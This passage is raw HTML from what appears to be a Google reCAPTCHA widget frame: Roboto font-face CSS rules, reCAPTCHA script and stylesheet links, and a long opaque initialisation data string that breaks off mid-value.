  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ffqdlIgKrysxG3uvLsMtNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ffqdlIgKrysxG3uvLsMtNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ffqdlIgKrysxG3uvLsMtNw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrTCszzDijhrCsKswrTDuMK6wrIsCDjDvw7DpMKFwpRkwp4lw6VQwoUiwpsheBDCtRFbZjcwMMKKTETDksO3KXTCi3MbHGRyw449wqDCoiE3wogUETLCjzVhw6DDqTVmw4vDrVHDjxU8PsOnw5rDvGU/[base64]/Cn8K/BMOkPsKww6h5Q3HCng3Clkx3wqx6C8KIw47DvsKUK8KnSl/DmcOOScOuJMKBFXPCscOvw6jCgjzDqQVewpgoasKGwoAAw6HCtsODCRDCuMOKwoEBBDZEw6EZTA1Aw7BldcOXwp7Dm8Osa3QfCg7DiMKAw5nDhEjCs8OeWsKKEn/DvMKECVDCuDF2JSVVb8KTwr/[base64]/w5LCksKbwrTDp8OeN2PDonAMw5bDjhcjZ8OjHWwzckvDvhzClBVvw4QqN1Btwqp9QcOfSDVVw7LDoyTDi8Kbw51mwrnDlMOAwrLCgAEFO8KHwqbCsMKqQ8K8aAjCsjzDt2LDh8OkasKkw6gNwqvDoiEUwqllwoTCg3gVw77DvVvDvsOvwrfDsMK/CsKLRG5Mw6nDvzQuEMKMwpk7wqBAw4x1IQ0hbcKlw6ZZDT18w5pqw57Dmn4CfMO2dTUgJHzCuE3DvDNiwoNhw4bDj8OsP8KIZU1AesOuBsO8wrYwwqN/[base64]/DqcOmNFTDqghuMcK3NirDpTs+IsOowonCvMOXwpzDg8O/U2jDqcKTw6Qqw6vCiH3DhD8Two3CiE8GwoLCqsOccMKvwrnDqsKaIRoHwpnCjUljBsO/wrs0bsO8w4k2UXlaH8OLScKjQEbDmi1PwqtpwpzDp8KJwqQrWsO5w6/CncOjwoXDnkbDoG1awqPCosOLwrbDrsOgZsKBw5I7CH1kcsOcw7DDpz86Pz7CucOWblpiwqjDiz5OwrByTcKaOsKDdsOlFSA/[base64]/w60Uw5nDo1nCiMKAwoHDsjvDkzILw7UkDkrDr1lyw7rDqEnCogrCtcOHw5/ChMKSFMOFwq1IwpxsdHhxWU5Fw5NPw4bDu1/[base64]/DlTAmdCgwD8Kiw5c5DsOWwqbDtcOGTsKrw4TDqVZUI8OHSsKDfVXCowZWwqdtw7rCm2R5cTNnw6TCglQjwpteG8OsB8OqNzcnCRJcwrzCn3hxwpvCq2nCnk/Dg8KEeFvConVyM8OBw4tww7g/[base64]/MHfDrsKYwrIkwo3Cs8KTw7zDrXDCt3gSw6pVwqssw43CqMK/[base64]/CicKgw4Yiw79Tw4cYYMKqw69rw45/EDPDvhDCtMOKw5Ytw5wgw4jCj8K5LsK8fB/DnsO6IMOxP0rCt8K7SiDDpVVATzbDlCHCvHsuT8OnF8KQw6fDgsK/[base64]/[base64]/w4DCpHnChwHDisObEsK2RX8xwqsjFDFUX8KJw6cDIMOsw4vDr8OhMF8pesKQwrnDoEdwwp7CrgjCuTF7wr1CPh4aw4/Dn0BYUELCsQ9tw6rDtCHCjXsUwqxrEsORw4TDpBHCkcKpw4oSwpDCj29WwoQSfsKkI8KJZ8OYfU3CnVhXNw1lF8O2MXUyw63CkhzDksK7w77DqMKADTpwwopaw7AES1oHwrDDsBjCrcO0NG7Cqx/CkW/DhMKZAXkeFFAzwqfChMO5GsK+wpnCnMKgE8KqRcOobjDCksKcEnXCvsKXOyE/w5VJE3Ecwo0GwpYmP8Kswp8Iw6jDicKLwoA9TX7CgEowHHjDuwbCucKvw6nDjcOuH8Ouwq3DiFVOw55uZMKMw5V7XFrCucKBdsKuwrQswoNRBnQ9IcKlwpvDvsOzNcKbCsO3wp/Chjh0wrHCjMK+NMOOdU3DjEU0wprDgcK/wqTDrcKow49yLMOIwp85GMKQSnwEw7DCsjIyXAU5Bg3Cm0HDkhwzXSLCvsOlw6BeWsKyADhkw490cMOLwoNaw6PCqgMYU8O3wrhjDcKQw7lYGn8kw44qwrhHwq7CjsKCwpLDjF9Vwpckw5LCm149d8Odw58uYsOlZBbCvzHDtmFMV8KHa1DCsCBAIcK/AMK5w6PCtEfDllMaw6IvwrkLwrBxw5PDk8K2w6fDn8KcO0XDkiA1RFBSCwcMwpFPw5gwwpRdw41ICh/DpxnCn8Kpw5srw6J5w7rClkoYw47CqCPDmcOLwprCvVHCuRjCqcOfEwNsBcOyw7x/[base64]/DucOxw7ZFJj3CjMKBSsOaw5fCn8KUOMK8UhFXeVbDusOzFMO5C1czw5B6w7zDr3AWw43DjcK8wpEWw4UIdnwtDCRpwoFJwrXCmWc5bcK0w6/Cvwo3OSLDrj9QKMKsdMOWNRXDq8OWwrg8FsKFBgENw60hw7vDmMOVTxvDvEnCh8KvOmAow5jClMKaw5vCvcOLwpfCkyYQwp/Ci0LCq8OjSnQFHngWworDisOPw4zCjcOBw4ktdihFe30SwqXCi0PDhVTChsOawojDusK7ECvDh03CocKXwpjDj8Kpw4I/KSfCoCw5IhrCoMOzFkXCnArCjsKCwoPCum4EURx1w6XDiVXDhBdtbEQlw6nDoEg8Cj5lS8KFVsOeWxzClMKdG8O9w406PUl4wp/CjcOgCcOhKiVQGsOhwqjCuRXCvEgZwrPDmMOwwqHCj8Ogw6DCnMKLwqJkw7nCn8KdZ8KMwprCuxVQwoU9F1rCs8KLw5XDu8KuHsO4T3vDl8OfWzfDlkXDrsKdw485LcK7w5/DkHbCnMKCZylVCMKYQ8OEwq3DucKHwqQYwrjDlDECw6TDgsKNw7RaOcOjf8KeblzCusOdLMKGw7w3bGt8WsKAw51Cwo9NCMKGc8KXw67CnxPCtsKuC8ObRX3Dt8OQQ8KVHsO7w6Vmwr/[base64]/[base64]/H8Kfw7Vkw6ggRzDDusO7woLDsjtjw7XCg0A5w4fDpmECw7vDq2lLwrNOFC/Drm/CmMODwpzCvsOHw6kIw77DmsKLWQfCpsKQWsKew4ljwrElwpnDjAALwr03wo3DsCh8w5/DvsOzwq9aRSPDhSAMw4/CvGbDkHjCkMOaH8KfLcKkwpDCo8KPwqjCl8KHB8KTwpnDscKqw7Zqw71AdwI/fGY0W8O5VSbDq8KpXcKmw498Ig1ywotPKsO4FcKxb8Opw5cYwotyXMOCw61nGsKmw6Ajw7dNfcKvUsOoLsKzMVhVw6TCs0DDmMOFwr/DhcKTCMKwbjVPG18NfgRWwq0RFSHDj8O2wp40IB4nwqgvI1/CpMOsw4TCsGDDisOuZ8OxIcKew5cqYMONCDQcbkh5VSrDlFTDksK0dMO9w6rCscKgCw7CpcK4HwnDrcKiCi88XcOsY8O+woHDqC/Dg8Krw4LDucOmw4jDkHdddU0EwpInVBjDiMKQw6oJw5A4w7wAwrbDocKLJSIFw4Juw67Ct0jDosOGOsOtCMKnwrnDgcKrMAIFwrYBGHstGcOXw7/[base64]/w5HCsifCm8OCHcOwJ8OIVmJ0KsK/wq/DjMO3w45UMcKGf8KXYMK5LMK4wpp7wo87w5nCo0o1wqLDj0N9wq/CrgBrw6fDrl9xbHNPZcK2w7QcHcKELMOfacOEXsOPb3A3wqZPJjzDhcOvw7/DgUzCtwwOw51RNcKnK8K4wrfDu1dFAMOLwoTCq2dOw67CiMOxwpt1w4jCisKGLTbClMOran4lw5TCpsKaw5Vgwootw5LDqCF6wprDvQd7w7rDoMKROsKZwrM4WMK7wpdvw701w5LDi8O/[base64]/Cl8KLwoDDtxfDhsOhwpwWw5t2XsO7ScKNw4rDqcKRZQXDksOew5DDlMOEHAjDtl/DvQoCwo4FwqHDm8OleWnCiQPCkcOkdAnCoMKIw5dqEMOuwos6w7teRRJlRsKDC1LCv8O6w5Jxw5fCqMOVw78IAgDDpE3CpSUuw7g6w7MdDAUpw7UJZXTDuQMMw7jDoMKsSzBwwqB/w4UKwoDDtDjCpAbCisOaw5HDp8KkNy1uc8K9wpHDhC/Dtwg9PMOeM8Oqw4gUKsOOwrXCtsKmwpzDnsOuMA1yTz/CmlzCr8Oww7rCmCsdw4DCl8OZGnbCmcKlAcO4JMOjwonDvAfCjQxuRHfComk1wp3Cvj18d8KIM8K9ZlbDtlnCr08QT8OlMMOvwp3CgkA3w5nCvcKUwrZxOC/DrExAPTTDsi4awpPCo2HDhEvDqy9fwr4uwrLCmGlXGG8ka8KgEkYxLcOQwrIRw70Zw6cSwpE7cUnCniNZeMOgTMKewr7DrcOAw5/[base64]/[base64]/DqBIpwo4xIMKFwr7CgcOsw6h+wrVXwpE0ej7DtTvDvggRw6rDrsOPd8K+LVgzw40dwrzCt8K9wpjChMK/w6TCk8KKw5lWw6oXKBAEwqUGQsOPw6/DlwB4MA1ScsOEwrbDn8OSAlzCsmXDiBZYNsKkw4HDs8KuwpnCgHsWwo3DtcOxKsOfw7ASCgvDh8O9Qh5Ew7jDrBbCohlxwqo4InBaF3/Duk7DmMK7OAfCjcKMwpMRScO+wozDo8Ozw53ChsOhwpXCiGvCmlvDisOffELCi8O0UxrDjMOywqHCrFDDlMKBAX3DqsKUY8K6w5DCgA3DkCt/w7IlDzzCn8KBNcKncMOVV8OhDcKHw5ojBAXChznCnsK0IcKJwqvDkybCqjYTw63CjMKPw4TCtcKdZBnCuMOpw6dPHxXCn8KrBnlCcVrChMK/TykQTMOTAMKYbMKlw4TCp8OKOMO3cMKNwpI8Xw3CoMK/w43DlsKDw79Ow4fCjBpLPsKEMDfCn8KwWi1Xwoh8wrpKG8Kow5A5w5t4w5fChwbDuMKsQ8KKwq93wrlvw4fCriQyw4DDq0HChMOnw5luVQpawozDrmFywo11UsOnw5rCkHVNw4PDocKsTsK3QxLCoy/DuD1lw5tBwqAQVsOQAUEqwrnCi8O6w4LDj8O6wobChMOkdMKSO8OcwrTDrsKPw5/DiMKTJsKfwrkewoJOUMOUw7PCt8Ouw7fCrMOdwofChVFPwqPCuWNGByvCrSTCkigjwp/CoMKob8OQw6LDiMK/[base64]/CrhDCscKswrzDnsO4Yn9hw6wMw77DmsOlw50dATU+R8K5LQbCvcKgOnDDmMKJF8K4CBXCgG4XRMOIwqjCgj/[base64]/DscOJw4nDvsK1wqJ5AXDDn8K5ZcKSw6vDqQpxJMO+w6x0Bj/DqsKtwpLDrh/[base64]/w7bCpCPDmjwEwqBNwqcEwqzCpMKuwoUpw6nDhsK+wq/[base64]/ChDlmU8OQwqvCqcKZeh/[base64]/[base64]/Dj8OmwrDCqHgWw6zDh8K1aMKbRsKOw6/[base64]/CnXfDgmbCh8OhwrDCqcKVw5EpwpTDkcOKw5/CswVwLcKfwqvDtMKDw6UEf8ORw7fDhcOEw4oBKMOmOgzCqFYawozCqcObLmvDvSMcw4hoYGBsVmHClsO0Ti4Qw4lSw4A+KmBDfRE3w4DDjcKvwr5owoMgLG9fbMKhLA9hMsKrwr/ClMKCXMKyXcOxw5LCnMKFHsOLAMKCw6YTw7AQwrrCncKPw4o7wp4gw7DDpsKbIcKvV8KeHRjCksKTw4gNTkLCsMOoOGjDuzjDkDfCvH0PdhTCognDmGFUJVQocMO9b8Ojw6ZlOGHDoR0ZKsK/cz1qwpQYw7fDlsKhJsKjwr7ChsKYw6U4w4QfOcOYC3/Dq8KGYcOmw5nDnTXCksO7wqEeD8OyMhbCoMO0PERQCMOww4bCsRjCh8O0O05mwrfDpWvCucOwwqDDvcO7UyPDpcKPw6PCjVvCumQCw4TDrMOywqhhw4tPwrDDvcO/w6PDoATDnMKTwoPCjHk/wrw6wqM7w7bCqcKJasODw491G8OTTcK8YxHCmcK3w7QOw6DCqSbCiC5hZDnCuCAhwo3Dpig9WAnCnh/CucOJG8Knwp8IPzHDmcK0LVEmw67CqsO7w5rCtMKidcOtwptiAEXCsMOYZFYUw4/CrlHCoMKGw7TDokLDiFnCrsKvVmtJMMKaw44uVUzDv8Kaw60pNG/DrcK0VsKOXQttDcOsangSScKBe8OWZA86ZsONw5HDqsKpPMKeRzYfw7bDoTInw6DCqRXCgMKWw7hrUn/CsMO9HMKKEMOAN8KZPyISw7Yuw4/CnRzDqsO6DU7ChsKmwqPDosKQDsO9UE4jScK6w57Dq1smW20ewp7DuMOPE8OxGAFWPMO0wrrDvMKLw7Rjw5fDq8KsKDDDrll2Zw4Ge8OLwrUtwoHDon/Dm8KIEcO6L8OCbm1Vw5tsTCRpfn5jwpw3w4zDq8KlCcKZwpjDpBzDl8OQd8KNw7Bjw5ZewpI0LB8tSF/Coy5CV8O3w65Obm/DucOHYBxew41yZ8OwPsOSdRUYw6UQBsO8w7LDhcKHMwLDkMOxUW9gw5c6GX5tZsKNw7HCsGR3b8KNw6rCj8Kzwp3DlDPClMOdwobDgsOzV8OMwpfCrcOfcMKcw6jDtMO1w55BQcORwqlKw4/[base64]/[base64]/w6fDp0h9HkgLw6vDigh4wpZxwrfCnG7DqUBrIMKwW1bChMO2wrw/fCfDpzfCszZvwr/DvMKSbMO5w4Q9w4rCvcKwP1oCHMORw4bCqsKhScO7dj7Ck2EqcsKew63CuxBlwq0HwpcBYU3DocOFSh7Cv1Y4KcKIw4oDa1LCl2HDhsKiw7zClh/CvsOow6pCwr/DmCREKlZGGHpuw609w4rCow7CmFnCq2Q4wqw/KE1XHgDCg8KpLsOMw5tVKixwOhPDgcKlHkl7RxIfOcO9C8KABzQnUgDCjMOWDMKkCkV1TiF6eRwxwp3DlAl/IcKtwojCoDLCnCpVw5kLwoMaHVUgw63CnRjCuQvDnsKvw71Tw5AuUMOyw5sMwrXClMKDOnfDmMORasKBNsK7w7LDh8OZw4vCnRfCvisGSzvDkgNiDjrCssOAwolvwp3Dr8K8w43CnRgLw6syFF3CvG18wq/CuA7DpXZVwoLDhGPCgwnCqMK1w48FI8O4aMOGw7bDo8OPayIvwoHCrMOuGEhKfsOGQyvDggRQw4nDm0R+YcOjwqYPCxLDv2o3w6rDlcONwpECwrFRw7DDosO+wqZSU0HCqxBOwpt3wprCiMO/[base64]/DlsKPacKew7poRsKORMOPCsKvVcO5w7jDmmjCtcKsCMKRdiHClDzDiU4wwot2woTDklzCvWzCm8OVVsOvQUnDuMK9BcKMTcOeGwPCg8OvwpTDl3VzO8OUPsKhw4rDnhrDmcORwpHCjsK/ZMO+w4nCnsOGw7HDtBoqJMKzV8OIXAE3eMOiHzzDkyHClsKheMK3GcK1wprCosO8fm7DjcOiwqnDkTEZw7jCjVRsE8OwG30dwp/DvFbDj8OowqLDucK7w44tdcOdwrnCiMO1HsOMwq8Qwr3DqsKsw57Cg8KFGDcBwp5XL1bDpFnDrW7CqgbCqVjDpcO4HQVQw7/[base64]/[base64]/Cm8KBIsKGbHRHwoMbwq3Dpjs7aVssIjB1wrTCrsKXPcOMwqPDjsKyDFl6NHVDPkXDlzXDtMONLn/[base64]/L8K9w7MAwrx/[base64]/CjApRwptMwoUGXMOzw6ERwpLDm8KnwqgnBWzCkUrDrcOfOFHClcOTOA7CosKnwopedFA5YFtpw5BPbcORIzpUS0dEI8OfFsOow5lEcnrCnW4QwpIrwrxVw7rCl2DCvsOqAlQ+A8KxDltQMG3Dsk9rCsKRw60dbMK8chbCmjEpcxzDg8Oiw4rDvcK2w4TDtGzDtMONW1/CmsKMwqfDrcKawoIbNVlHwrFtBsOCwrF7w41tIsKQMW3DucKzwovCncO5wqnDtlZnw64qYsK5w5nDv3bDo8ONEMKsw4cdw4Mjw5hSwo9cZk/Dk1cnw4AjcsOxw7F/P8KracOLKQFKw53Dtj/ChlLCnmXDsmzClEnCgl4yWj3CgVXDt3ZoVsO6wqYXwpdrwqQHwogKw7FrZcK8BBjDllJdAsKZw64Oe1dmwqhkb8Kjw5R1wpHCs8Okwr0bUsOLw7xdSMKhw77Cs8KZw6TCtyQ0wr/CpiwlFsKEL8KfdsKlw4gfwo8vw5giFFrCvcOmIH3CkMKNMV1Aw4DDnzIdYRfCvsOQw6gtwr4vDShUcMOQwpTDnDnDs8O/[base64]/DhX53wopnw40HL8KkwrPDtTLDiFEMYUVAwrfCmgDDvwrDhD1dwqfDijPDrE1sw4Qlw4fCvAXCnMKUKMKFwpXCjMK3wrBNT2J/wqhpasK7wrTDsDLDpcKkw4lLwqLCkMOvw6XDowlBwo/DhARAIcOwJ14hwo7Do8OswrbDpTtRIsK+LcOIwp5HQMOTI29fwosjf8Kfw5lQw74yw7bCrB4gw7PDncO7w4/Cn8O1Ch8gFMOKOTzDmFbDsAZtwrvCu8KLwojDqj3DisK4BDXDhMKHwq3CgsOSYDPCpnTCtXE/wovDp8KxJsKJd8Kjw6dZwojChsOLwqMQw6LDssK4w5LCpxDDh1Z8SsO5wqMqBn/[base64]/DiMOYZsKsD37CiCHDljgkwrF/WinCj8OLw4I+fHDDj0HDm8OyJh/DtMKuU0V7McKQbTtYwq/DssOibV0Sw4ZRRgs+w4cKWD/[base64]/DiCfCvsKIWMKywq0Vw4XDi8OQPBnCgWLChEXCv3fCkMOBUsODWsK/a1HDgMK/w6nCocONTMKAw7/DvsO7c8K9AMKhDcOUw4dBZsKYB8OCw4TDiMKGwrYWwqxAwocow5MewrbDrMKiw5DCh8Kyey1qHAJJKmpvwp8Kw4XDmMOtwrHCombCtcOtQBwXwrVJBmckw71QZFTDlgLCrD0Yw4x+w5MkwoZ6w5k/wrrDjC9adMO0w6LDlwR4wrXCoUDDv8K2fcKUw7vDjcK7wqvDvcOZw4nDnBPCmXR6wq3CgkFmTsOvw50hw5XCpQTCtsKCY8KiwpPDl8OAAsKnwqxENyDCmsOaEVMCYH1oTFF8HQfDmsOrQygBw4Efw647ECA4w4fDgsOaFFN6asOQJWISJiQPUcK/YcO4E8OVAsKjwrdfw4x2wrUdwrwyw5xQbjQ2BEFUwpM4WDTDmMK/w6pGwoXCiX3DpTTCgsKaw5XComvCt8OGScOBw6kXwo/DhXYiAVYnGcKVHDgvKMOECMKbbyjClTPDosOyPAhNw5UIwqx8w6XCmMKMTVItacK0w7XChQTDsATCvcKtwpzCi2leVygMwpJewozCmWbDrFzCiSRZwrTDoWzDsFXCiy/[base64]/CsKJRcKQI3nCnh7CrmbDo3x0WsK1wojDrTBsSGNffhh8DElGwpciAgLCgEnDk8K6wq7CuG4HMFTDmRp/KF/CiMK4w5srFMOSCFQyw6FPeClXw73DuMO/w7PCq14CwqJefDE9wohWw7zCghp+wpxSf8KFwqHCuMOAw4pmw7lVCMO8wqvDpMKbO8KiwpjDrSfCmQbCu8OMw4zCmzkhbAhawobDuB3Dg8KyHD/[base64]/[base64]/CvcOowpRHARDDkGJ8w7TCi8ODw4jCuTXDjiXDgMKFwo8Zw6o/ZAcww6rCngbCrsK2wr9fw4XCpcO6YMOgwq9AwoRgwqPDl1PDkMORclTDlcOWwojDscOnQsKOw4l0wrUmRXwiLz9hHkXDqU16wqsCw63DicKqw6/DicOrMcOEwqMJLsKGdsK/w6TCvDENfTTCoGHDugbCjsOiwovDiMO6w4plw5hJJhLDtijDpXDChlfCrMKcw4NPT8KGwrdBdMKULcOtGMKAw4DCv8Knw4dewqJRw4DDuDQ/w6oMwp3DjSVIX8OvIMO5w4XDjsOOAy9kwprDmgMQYTFKYCnCrsKTC8O4bnVtf8Ohf8OcwrbDocOCwpXDhcKxZnjDm8OJX8OrwrvDjcOhZ0/[base64]/w5nChkl7GMO7w70Tw7DCrT7DqELDoMKxw6LCqz/CtMOBw4DDpXPDlcK6wpPClMKZwq3Dlk4tWcOkw6EFw6HCosOEcUPCl8OgaFbDsQfDnz4swpHDohjDgWvDjsKVNmXCkcKdw7hIVsOPSjIVYhLDtHNrwodVUUTDm0bDjcK1w7oHwocdw6ZjIsKAwq0jPMO6woMeJBAhw5bDqMK/OsO9Yxcpwq9fVMOJwqt2JCU4w5nDg8O6w5MxVGHCg8OVBcOHwpDCmsKKw5jCiD7CsMKIGyfDtVvDnEnDjQVYA8KDwrzCpRrCkXkfQS7Dljg2w4/[base64]/[base64]/ClH8iw70Ww79PckLCgMOMMcOMB8KtLcKJIcKoOXB9cl8CTmzDusOhw5PCtmVfwr1hwpDDv8O1b8KhwqXChgc5wrFQf3zDvyPDqhofw68/[base64]/Dl03CmMOiwo8ow5vDrTnClsOPc8O0w7TChMOjw51yw79yw4XCncOKwpNAwphAwojCqsKfYsOEPMK+V04TMcO+w7LCtsOLaMKRw5bCgkfDrMKXVRnDp8O0Ex1fwrh7d8OoRMOROsKKO8KOwpfDihBHw69Nw7YdwpMRw67CqcKqwo/DvGrDlXHDgEFcRcOid8OUwqtlw4TDmyjDksO4XMOjw6UBYxk4w4wTwpw/YsO+wp4YZzISw4vDg0lWRsKfXGvCi0dFwqAQKRnDv8OSDMOtw7vDjTUJw5/CmsOPfybDng9Yw7cdQcKWW8KKAlRnW8Kcw6bDkcOqYCpFaT0/wqnCnnbCs17DrMK1bRsvXMOQD8OHw41DJMK1w4XCgAbDrlHCoADCj2FewrtoMVV6w4HDt8KqUAXCvMOlw4bClzNqwrkgwpTCmwfCo8OTEsKbwrXCgMKyw7DCiCbDmcOTwoYyRm7DosOcwpXDtCkMw4pvO0DDnx1IQsO2w6DDtgxSwrl8A3vDmcK/LnohUidZw73DpMKyQATDgHIgwo1xwqLCo8OETcKWHsKnw6FNw7NFNsKhwpHDqcKlThTCulDDqUM7wqjCmhttFMK8UBRVM29BwoTCuMKIPGRNBkvCpsKowpB/w7/CrMOaR8O9aMKuwpfCjAthH1rDo2Iywo8ow7rDvsOzQChdwrnCgm9Jw5fCqMO8P8O4acKJcBh0w7zDqzLCj3/CmkZxZMKCw61PfxIVwp4PYyvCo1AlesKVwrXCoh9zw6/CgTjChMOnwpfDhjLDjcKfPsKXw7PChC3Dl8O3wrPCk1rDoC5dwpU0w4cXJgnCkMO/w7/[base64]/CgC/[base64]/NwbCt1nCnn7CocOdfD7CisKRCy04w6PCjMKOwptsXsKkw6QrwoAkwqEuCwwzdMKwwpxPwprCmH/DhMKIHSLCjx/[base64]/CrMKOw6g0wqTDlGxgwo1xwppTdhMHOsO0D0DDugzCoMOiw7M0w7VMw7tOektYGcKCIRvCscKoWcO1O2FlQijDslUFw6LDk3wANcOQw7Q4wqYSw6AawrVoQUVsJ8OzZsONw6ZYw757w7/DpcKmI8KuwolaIRUAVMKHwpJ+CQRhQTYCwrjDvsO7AMK0JMOnEGjCiiHCosOTJcKWK21xw7TDqsOeW8OiwrwZd8KYP0zCnMOfw4HCoX/CohFfw6fDlMOYw60jPEtsEcONfg/CiETCv20fwpLDlsOyw5bDvQDDvi9FeDpIX8KtwpEINsO6w4lnwrRCMcKBwrHDiMOcw5Uuw6/CpgpXEA7CqsOlwp9QXcK4w4nDo8KDw6nCgQ87woJ6ZnMkBlIAw58wwr00w5pUHsKWCcOAw4TDmVtJC8Oiw6nDtsOBAXFUw43CuXfDsGHCrR/CtcKzJAtlHcOUS8OLw6BKw7rDg1TDlcOowrDCvMO2w4pKX2lBbcOnaT/Dl8OPNz9jw5UTwqnDp8O7w4TCt8OVwr3Dpjd3w4HDrMKnw5ZywpTDgxpQwoTDpcK3w6RQwpE2KcKyG8OEw43DjEVSbwVVwrPDpMKawrfCvEnDun3DtQDCqH3CiTzChVIawp4pXQfCh8Ktw67CqcKuwrZMHgPCk8K1w7XDs0UMPMOIw5/DoiZawpwrNHQtw50XPljCmXUNw79RNXRwwqvCo3YLwrBtN8K5WTDDg1vDhMObw47Dl8KeVsKowpUkwrnCosKUwrknNMOxwr7Co8K7MMKYQDfDkMOlEAfDm2hhFMKpwoXCl8OsS8KLdsK2wr/DnmPDuR/[base64]/w7Upwpx9wrDCm8OJw4rCvzZ5w6BAwppSw7fCgx/[base64]/CgMOPdWfDih5ow5I5ARl2OcO9wrg5LcKXwqLDoUvCoyvDqsKkw7/Dp2h8w5XDvARYPcOAwq7DhmzCgQVXw6vCkhsHw7/ChcKkQcOyb8KNw6/Ctlx1UQHDonR9w6VzWSXChRFUwoPCu8KsJktiwpwBwp5pwr8Yw5opLcOMcMOVwrc+woUBXHTDsHAgZ8OBwobCsy1SwqdvwrnDqMO4XsKjN8OcIGQmwqAiwpLCocO3ZMKFBjt7OsOsMyHDmWHDnE3DisKgV8O0w4MTPsO2woHClVdHwq7Cu8O6bMO+woHCl1bDjF5/w716w5wew6Buwo0/wqJVZsKWFcKww53DoMK6JsKJfWLDnyceAcO2wqvDicKiw5xoY8OoJ8OuwpDDvsOrVWF4wrLCs1XCg8O9HMOKw5bDulDCl2xQf8OzTn9NI8KZw5pzw4ZHwrzDt8OEbXdTw5DDmwzDosK1LRtkw7zDrQ/CncO6w6HCqnbCpkU1KkvDrBIeNMKpwpnClxvDisO0PiPDqUJjOhdtUsKDHT/CssOkw403wrh8wrtLKsK/w6bDmcO+wqzCqWfCqF5iJMKAKcOcT3jCiMOVOSUjd8O/fz1RARrDm8ORwonDg1zDvMKpw7Yrw7AcwrggwoAdaH7CisKbHcK3EcK+JsKTWcK7wpMTw4xQXxwDcxY3w4LCkXDDgnlGwqzCrMOrdR4JIVTDnMKbBRRpDcKgCB3Ch8KYFS4VwqEtwpnCjsOFamXCvCrCi8KywqjChMOnF0jCg3LCqzHDhcO/[base64]/DnTjCjg7Dnj/[ba